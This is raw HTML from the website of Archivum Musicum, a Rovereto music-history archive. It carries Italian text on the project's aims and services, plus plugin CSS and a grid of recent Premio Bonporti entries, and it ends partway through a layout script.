		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="126" height="11" src="//www.archivumusicum.it/wp-content/uploads/2016/05/pattern-short.png" class="vc_single_image-img attachment-full" alt="a" loading="lazy" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702842475 grid_section" style='background-color:#f8f8f8; padding-bottom:39pxpx; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 16px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span></span></span><span class='progress_number' style=''><span>0</span>%</span></h5><div class='progress_content_outer' style='height: 2px;'><div data-percentage='75' class='progress_content' style='height: 2px;'></div></div></div>	<div class="vc_empty_space"  style="height: 16px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Contribuire alla memoria storica delle attività musicali del territorio, che hanno avviato alla musica molti giovani, promosso la conoscenza della cultura musicale sia in ambito locale che nazionale ed internazionale.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 16px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span></span></span><span class='progress_number' style=''><span>0</span>%</span></h5><div class='progress_content_outer' style='height: 2px;'><div data-percentage='55' class='progress_content' style='height: 2px;'></div></div></div>	<div class="vc_empty_space"  style="height: 16px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Messa in rete della documentazione a scopo di testimonianza, studio, valorizzazione nell’ambito degli studi storico-socioliogici, artistici, musicologici e culturali in genere.</p>

		</div> 
	</div> </div></div></div></div></div></div><div   data-q_id="#contenuti"    class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702851267 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 40px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Contenuti</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: left;">Si è ritenuto di dare la precedenza al lavoro sul  materiale prodotto in sede di realizzazione delle iniziative (programmi di sala, brochures, locandine ecc) nonché della loro documentazione (registrazioni audio e video, fotografie ecc.). Ciò risponde alle seguenti considerazioni:</p>
<ul>
<li style="text-align: left;">necessità di sopperire ad una lacuna sul territorio  relativamente ad un sistema informativo integrato sulle attività dei soggetti musicali;</li>
<li style="text-align: left;">necessità di una progressiva raccolta organica del materiale documentale conservato presso gli enti che hanno prodotto ricerca, studio, esecuzione e divulgazione della cultura e, più specificamente, dell&#8217;arte musicale sul territorio;</li>
<li style="text-align: left;">urgenza nel mettere nella disponibilità del pubblico (studiosi, ricercatori, cittadini) tale materiale al fine di valorizzarne la natura e fungere da supporto alle nuove iniziative.</li>
</ul>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 40px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Cosa offre Archivum Musicum</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: left;">Archivum Musicum, mediante il portale, mette dunque a disposizione:</p>
<p style="text-align: left;"><strong>di tutti gli interessati</strong></p>
<ul style="text-align: left;">
<li>informazioni sulle attività musicali</li>
<li>immagini in formato digitale (in download)</li>
<li>materiali audio-video (visualizzazione ed ascolto  online di demo e consultazione</li>
<li>diretta su richiesta presso la sede di Archivum Musicum (Accademia di Musica Antica – piazza San Marco, 7 – Rovereto – vedi contatti)</li>
</ul>
<p style="text-align: left;"><strong>delle associazioni musicali</strong></p>
<ul>
<li style="text-align: left;">possibilità di convenzionarsi col progetto</li>
<li style="text-align: left;">possibilità di alimentazione delle informazioni e dei materiali digitali</li>
<li style="text-align: left;">direttamente via web (mediante accesso riservato)</li>
</ul>

		</div> 
	</div> </div></div></div></div></div></div><section   data-q_id="#ultimi_inseriti"    data-speed="1" class="parallax_section_holder  " style = " height:px; background-image:url('//www.archivumusicum.it/wp-content/uploads/2016/05/CordierColor-3.gif');"><div class="parallax_content center"><div class='parallax_section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 80px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Ultimi inseriti</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2><span style="color: #e05038;">ARCHIVUM</span> MUSICUM</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="126" height="11" src="//www.archivumusicum.it/wp-content/uploads/2016/05/pattern-short.png" class="vc_single_image-img attachment-full" alt="a" loading="lazy" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<style type="text/css">a.eg-henryharrison-element-1,a.eg-henryharrison-element-2{-webkit-transition:all .4s linear;   -moz-transition:all .4s linear;   -o-transition:all .4s linear;   -ms-transition:all .4s linear;   transition:all .4s linear}.eg-jimmy-carter-element-11 i:before{margin-left:0px; margin-right:0px}.eg-harding-element-17{letter-spacing:1px}.eg-harding-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-harding-wrapper .esg-entry-media img{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-ulysses-s-grant-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-ulysses-s-grant-wrapper .esg-entry-media img{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-richard-nixon-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-richard-nixon-wrapper .esg-entry-media img{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-herbert-hoover-wrapper .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-herbert-hoover-wrapper:hover .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-lyndon-johnson-wrapper .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-lyndon-johnson-wrapper:hover .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.esg-overlay.eg-ronald-reagan-container{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.eg-georgebush-wrapper .esg-entry-cover{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.eg-jefferson-wrapper{-webkit-border-radius:5px !important; -moz-border-radius:5px !important; border-radius:5px !important; -webkit-mask-image:url([data-uri]) !important}.eg-monroe-element-1{text-shadow:0px 1px 3px rgba(0,0,0,0.1)}.eg-lyndon-johnson-wrapper .esg-entry-cover{background:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(0,0,0,0.35)),color-stop(96%,rgba(18,18,18,0)),color-stop(100%,rgba(19,19,19,0))); background:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#59000000',endColorstr='#00131313',GradientType=1 )}.eg-wilbert-wrapper .esg-entry-cover{background:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(0,0,0,0.35)),color-stop(96%,rgba(18,18,18,0)),color-stop(100%,rgba(19,19,19,0))); background:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#59000000',endColorstr='#00131313',GradientType=1 )}.eg-wilbert-wrapper .esg-entry-media img{-webkit-transition:0.4s ease-in-out;  -moz-transition:0.4s ease-in-out;  -o-transition:0.4s ease-in-out;  transition:0.4s ease-in-out;  filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-wilbert-wrapper:hover .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-phillie-element-3:after{content:" ";width:0px;height:0px;border-style:solid;border-width:5px 5px 0 5px;border-color:#000 transparent transparent transparent;left:50%;margin-left:-5px; bottom:-5px; position:absolute}.eg-howardtaft-wrapper .esg-entry-media img,.eg-howardtaft-wrapper .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-howardtaft-wrapper:hover .esg-entry-media img,.eg-howardtaft-wrapper:hover .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.myportfolio-container .added_to_cart.wc-forward{font-family:"Open Sans"; font-size:13px; color:#fff; margin-top:10px}.esgbox-title.esgbox-title-outside-wrap{font-size:15px; font-weight:700; text-align:center}.esgbox-title.esgbox-title-inside-wrap{padding-bottom:10px; font-size:15px; font-weight:700; text-align:center}</style>
<!-- CACHE FOUND FOR: 1 --><style type="text/css">.minimal-light .navigationbuttons,.minimal-light .esg-pagination,.minimal-light .esg-filters{text-align:center}.minimal-light .esg-filterbutton,.minimal-light .esg-navigationbutton,.minimal-light .esg-sortbutton,.minimal-light .esg-cartbutton a{color:#999; margin-right:5px; cursor:pointer; padding:0px 16px; border:1px solid #e5e5e5; line-height:38px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; font-size:12px; font-weight:700; font-family:"Open Sans",sans-serif; display:inline-block; background:#fff; margin-bottom:5px}.minimal-light .esg-navigationbutton *{color:#999}.minimal-light .esg-navigationbutton{padding:0px 16px}.minimal-light .esg-pagination-button:last-child{margin-right:0}.minimal-light .esg-left,.minimal-light .esg-right{padding:0px 11px}.minimal-light .esg-sortbutton-wrapper,.minimal-light .esg-cartbutton-wrapper{display:inline-block}.minimal-light .esg-sortbutton-order,.minimal-light .esg-cartbutton-order{display:inline-block;  vertical-align:top;  border:1px solid #e5e5e5;  width:40px;  line-height:38px;  border-radius:0px 5px 5px 0px;  -moz-border-radius:0px 5px 5px 0px;  -webkit-border-radius:0px 5px 5px 0px;  font-size:12px;  font-weight:700;  color:#999;  cursor:pointer;  background:#fff}.minimal-light .esg-cartbutton{color:#333; cursor:default !important}.minimal-light .esg-cartbutton .esgicon-basket{color:#333;   font-size:15px;   line-height:15px;   margin-right:10px}.minimal-light .esg-cartbutton-wrapper{cursor:default !important}.minimal-light .esg-sortbutton,.minimal-light .esg-cartbutton{display:inline-block; position:relative; cursor:pointer; margin-right:0px; border-right:none; border-radius:5px 0px 0px 5px; -moz-border-radius:5px 0px 0px 5px; -webkit-border-radius:5px 0px 0px 5px}.minimal-light .esg-navigationbutton:hover,.minimal-light .esg-filterbutton:hover,.minimal-light .esg-sortbutton:hover,.minimal-light .esg-sortbutton-order:hover,.minimal-light .esg-cartbutton a:hover,.minimal-light .esg-filterbutton.selected{background-color:#fff;   border-color:#bbb;   color:#333;   box-shadow:0px 3px 5px 0px rgba(0,0,0,0.13)}.minimal-light .esg-navigationbutton:hover *{color:#333}.minimal-light .esg-sortbutton-order.tp-desc:hover{border-color:#bbb; color:#333; box-shadow:0px -3px 5px 0px rgba(0,0,0,0.13) !important}.minimal-light .esg-filter-checked{padding:1px 3px;  color:#cbcbcb;  background:#cbcbcb;  margin-left:7px;  font-size:9px;  font-weight:300;  line-height:9px;  vertical-align:middle}.minimal-light .esg-filterbutton.selected .esg-filter-checked,.minimal-light .esg-filterbutton:hover .esg-filter-checked{padding:1px 3px 1px 3px;  color:#fff;  background:#000;  margin-left:7px;  font-size:9px;  font-weight:300;  line-height:9px;  vertical-align:middle}</style>
<!-- ESSENTIAL GRID SKIN CSS -->
<style type="text/css">.eg-grant-element-0{font-size:16px; line-height:20px; color:#222222; font-weight:600; padding:0px 0px 0px 0px ; border-radius:0px 0px 0px 0px ; background-color:rgba(252,249,239,1.00); z-index:2 !important; display:block; font-family:"Raleway"; text-transform:capitalize}.eg-grant-element-1{font-size:16px; line-height:22px; color:#ffffff; font-weight:400; padding:13px 13px 13px 13px ; border-radius:0px 0px 0px 0px ; background-color:rgba(0,0,0,0.15); z-index:2 !important; display:block; border-top-width:0px; border-right-width:0px; border-bottom-width:0px; border-left-width:0px; border-color:#ffffff; border-style:solid}.eg-grant-element-2{font-size:13px; line-height:20px; color:#ffffff; font-weight:600; padding:5px 10px 5px 10px ; border-radius:0px 0px 0px 0px ; background-color:rgba(0,0,0,0.15); z-index:2 !important; display:block; text-transform:uppercase}.eg-grant-element-6{font-size:14px !important; line-height:26px !important; color:#474747 !important; font-weight:300 !important; display:block !important; text-align:left !important; clear:none !important; margin:0px 0px 0px 0px !important; padding:0px 0px 0px 0px !important; border-radius:0px 0px 0px 0px !important; background-color:rgba(252,249,239,1.00) !important; position:relative !important; z-index:2 !important; font-family:"Raleway" !important; text-transform:capitalize !important}.eg-grant-element-3{font-size:14px !important; line-height:26px !important; color:#222222 !important; font-weight:500 !important; display:inline-block !important; float:left !important; clear:none !important; margin:15px 0px 0px 0px !important; padding:0px 0px 0px 0px !important; border-radius:0px 0px 0px 0px !important; background-color:rgba(252,249,239,1.00) !important; position:relative !important; z-index:2 !important; font-family:"Raleway" !important; text-transform:capitalize !important; border-top-width:0px !important; border-right-width:0px !important; border-bottom-width:0px !important; border-left-width:0px !important; border-color:#ffffff !important; border-style:solid !important}</style>
<style type="text/css">.eg-grant-element-1:hover{font-size:16px; line-height:22px; color:#ffffff; font-weight:400; border-radius:0px 0px 0px 0px ; background-color:rgba(0,0,0,0.40); border-top-width:0px; border-right-width:0px; border-bottom-width:0px; border-left-width:0px; border-color:#ffffff; border-style:solid}</style>
<style type="text/css">.eg-grant-element-0-a{display:block; text-align:left; clear:both; margin:0px 0px 10px 0px ; position:relative}</style>
<style type="text/css">.eg-grant-element-1-a{display:inline-block; float:left; clear:right; margin:0px 0px 0px 0px ; position:relative}</style>
<style type="text/css">.eg-grant-element-2-a{display:inline-block; float:none; clear:both; margin:0px 0px 0px 0px ; position:relative}</style>
<style type="text/css">.eg-grant-container{background-color:rgba(54,56,57,0.85)}</style>
<style type="text/css">.eg-grant-content{background-color:#fcf9ef; padding:17px 15px 18px 15px; border-width:1px 1px 1px 1px; border-radius:0px 0px 0px 0px; border-color:transparent; border-style:solid; text-align:left}</style>
<style type="text/css">.esg-grid .mainul li.eg-grant-wrapper{background-color:#fcf9ef; padding:0px 0px 30px 0px; border-width:1px 1px 1px 1px; border-radius:0px 0px 0px 0px; border-color:#e1bd86; border-style:solid}</style>
<!-- ESSENTIAL GRID END SKIN CSS -->

<!-- THE ESSENTIAL GRID 2.0.9.1 -->

<!-- GRID WRAPPER FOR CONTAINER SIZING - HERE YOU CAN SET THE CONTAINER SIZE AND CONTAINER SKIN -->
<article class="myportfolio-container minimal-light" id="esg-grid-1-1-wrap">

    <!-- THE GRID ITSELF WITH FILTERS, PAGINATION, SORTING ETC... -->
    <div id="esg-grid-1-1" class="esg-grid" style="background-color: transparent;padding: 20pxpx 20pxpx 20pxpx 20pxpx ; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;">
<!-- ############################ -->
<!-- THE GRID ITSELF WITH ENTRIES -->
<!-- ############################ -->
<ul>
<!-- PORTFOLIO ITEM 18 -->
<li class="filterall filter-sottocategoria-1 filter-news filter-senza-categoria filter-accademia-di-musica-antica filter-accademia-roveretana-degli-agiati filter-convegno filter-fondazione-ugo-e-olga-levi filter-giornata-di-studio filter-giuseppe-tartini filter-impero-asburgico filter-musica-antica filter-premio-bonporti filter-repubblica-veneta filter-rovereto filter-violino-barocco eg-grant-wrapper eg-post-id-4168" data-date="1629742915">
    <!-- THE CONTAINER FOR THE MEDIA AND THE COVER EFFECTS -->
    <div class="esg-media-cover-wrapper">
            <!-- THE MEDIA OF THE ENTRY -->
<div class="esg-entry-media"><img src="//www.archivumusicum.it/wp-content/uploads/2021/08/Giuseppe_Tartini-scaled-e1629735869771.jpg" alt=""></div>

            <!-- THE CONTENT OF THE ENTRY -->
            <div class="esg-entry-cover esg-fade" data-delay="0">

                <!-- THE COLORED OVERLAY -->
                <div class="esg-overlay esg-fade eg-grant-container" data-delay="0"></div>

				<div class="esg-bottom eg-post-4168 eg-grant-element-1-a esg-rollleft" data-delay="0.3"><a class="eg-grant-element-1 eg-post-4168" href="//www.archivumusicum.it/premio-bonporti-eventi-2020/" target="_self"><i class="eg-icon-link-ext"></i></a></div>
				<div class="esg-center eg-post-4168 eg-grant-element-2-a esg-flipup" data-delay="0.1"><a class="eg-grant-element-2 eg-post-4168" href="//www.archivumusicum.it/premio-bonporti-eventi-2020/" target="_self">READ MORE</a></div>
           </div><!-- END OF THE CONTENT IN THE ENTRY -->
<!-- THE CONTENT PART OF THE ENTRIES -->
<div class="esg-entry-content eg-grant-content">
				<div class="esg-content eg-post-4168 eg-grant-element-0-a"><a class="eg-grant-element-0 eg-post-4168" href="//www.archivumusicum.it/premio-bonporti-eventi-2020/" target="_self">Premio Bonporti Eventi 2020</a></div>
              <div class="esg-content eg-grant-element-22 esg-none esg-clear" style="height: 5px; visibility: hidden;"></div>
				<div class="esg-content eg-post-4168 eg-grant-element-6">Cultura e musica nel Settecento
tra Impero Asburgico e Repubblica Veneta</div>
				<div class="esg-content eg-post-4168 eg-grant-element-3">23 Agosto 2021</div>
</div><!-- END OF CONTENR PART OF THE ENTRIES -->
   </div><!-- END OF THE CONTAINER FOR THE MEDIA AND COVER/HOVER EFFECTS -->

</li><!-- END OF PORTFOLIO ITEM -->
<!-- PORTFOLIO ITEM 18 -->
<li class="filterall filter-sottocategoria-1 filter-archivum filter-post-format-video eg-grant-wrapper eg-post-id-1131" data-date="1583369593">
    <!-- THE CONTAINER FOR THE MEDIA AND THE COVER EFFECTS -->
    <div class="esg-media-cover-wrapper">
            <!-- THE MEDIA OF THE ENTRY -->
<div class="esg-entry-media"></div>

            <!-- THE CONTENT OF THE ENTRY -->
            <div class="esg-entry-cover esg-fade" data-delay="0">

                <!-- THE COLORED OVERLAY -->
                <div class="esg-overlay esg-fade eg-grant-container" data-delay="0"></div>

				<div class="esg-bottom eg-post-1131 eg-grant-element-1-a esg-rollleft" data-delay="0.3"><a class="eg-grant-element-1 eg-post-1131" href="//www.archivumusicum.it/premio-bonportiviolino-baroccocnc19102019/" target="_self"><i class="eg-icon-link-ext"></i></a></div>
				<div class="esg-center eg-post-1131 eg-grant-element-2-a esg-flipup" data-delay="0.1"><a class="eg-grant-element-2 eg-post-1131" href="//www.archivumusicum.it/premio-bonportiviolino-baroccocnc19102019/" target="_self">READ MORE</a></div>
           </div><!-- END OF THE CONTENT IN THE ENTRY -->
<!-- THE CONTENT PART OF THE ENTRIES -->
<div class="esg-entry-content eg-grant-content">
				<div class="esg-content eg-post-1131 eg-grant-element-0-a"><a class="eg-grant-element-0 eg-post-1131" href="//www.archivumusicum.it/premio-bonportiviolino-baroccocnc19102019/" target="_self">Premio Bonporti 19/10/2019 - Finale</a></div>
              <div class="esg-content eg-grant-element-22 esg-none esg-clear" style="height: 5px; visibility: hidden;"></div>
				<div class="esg-content eg-post-1131 eg-grant-element-6">300.
Premio Bonporti
XXIV edizione, VIII Concorso Internazionale di Violino Barocco
CNC
16/10/2019
20/10/2019</div>
				<div class="esg-content eg-post-1131 eg-grant-element-3">4 Marzo 2020</div>
</div><!-- END OF CONTENR PART OF THE ENTRIES -->
   </div><!-- END OF THE CONTAINER FOR THE MEDIA AND COVER/HOVER EFFECTS -->

</li><!-- END OF PORTFOLIO ITEM -->
<!-- PORTFOLIO ITEM 18 -->
<li class="filterall filter-sottocategoria-1 filter-archivum filter-post-format-video eg-grant-wrapper eg-post-id-1101" data-date="1542591116">
    <!-- THE CONTAINER FOR THE MEDIA AND THE COVER EFFECTS -->
    <div class="esg-media-cover-wrapper">
            <!-- THE MEDIA OF THE ENTRY -->
<div class="esg-entry-media"></div>

            <!-- THE CONTENT OF THE ENTRY -->
            <div class="esg-entry-cover esg-fade" data-delay="0">

                <!-- THE COLORED OVERLAY -->
                <div class="esg-overlay esg-fade eg-grant-container" data-delay="0"></div>

				<div class="esg-bottom eg-post-1101 eg-grant-element-1-a esg-rollleft" data-delay="0.3"><a class="eg-grant-element-1 eg-post-1101" href="//www.archivumusicum.it/premio-bonporti-2017/" target="_self"><i class="eg-icon-link-ext"></i></a></div>
				<div class="esg-center eg-post-1101 eg-grant-element-2-a esg-flipup" data-delay="0.1"><a class="eg-grant-element-2 eg-post-1101" href="//www.archivumusicum.it/premio-bonporti-2017/" target="_self">READ MORE</a></div>
           </div><!-- END OF THE CONTENT IN THE ENTRY -->
<!-- THE CONTENT PART OF THE ENTRIES -->
<div class="esg-entry-content eg-grant-content">
				<div class="esg-content eg-post-1101 eg-grant-element-0-a"><a class="eg-grant-element-0 eg-post-1101" href="//www.archivumusicum.it/premio-bonporti-2017/" target="_self">Premio Bonporti 2017</a></div>
              <div class="esg-content eg-grant-element-22 esg-none esg-clear" style="height: 5px; visibility: hidden;"></div>
				<div class="esg-content eg-post-1101 eg-grant-element-3">19 Novembre 2018</div>
</div><!-- END OF CONTENR PART OF THE ENTRIES -->
   </div><!-- END OF THE CONTAINER FOR THE MEDIA AND COVER/HOVER EFFECTS -->

</li><!-- END OF PORTFOLIO ITEM -->
</ul>
<!-- ############################ -->
<!--      END OF THE GRID         -->
<!-- ############################ -->
    </div><!-- END OF THE GRID -->

</article>
<!-- END OF THE GRID WRAPPER -->

<div class="clear"></div>
<script type="text/javascript">
function eggbfc(winw,resultoption) {
	var lasttop = winw,
	lastbottom = 0,
	smallest =9999,
	largest = 0,
	samount = 0,
	lamoung = 0,
	lastamount = 0,
	resultid = 0,
	resultidb = 0,
	responsiveEntries = [
						{ width:1400,amount:3},
						{ width:1170,amount:3},
						{ width:1024,amount:3},
						{ width:960,amount:3},
						{ width:778,amount:2},
						{ width:640,amount:2},
						{ width:480,amount:1}
						];
	if (responsiveEntries!=undefined && responsiveEntries.length>0)
		jQuery.each(responsiveEntries, function(index,obj) {
			var curw = obj.width != undefined ? obj.width : 0,
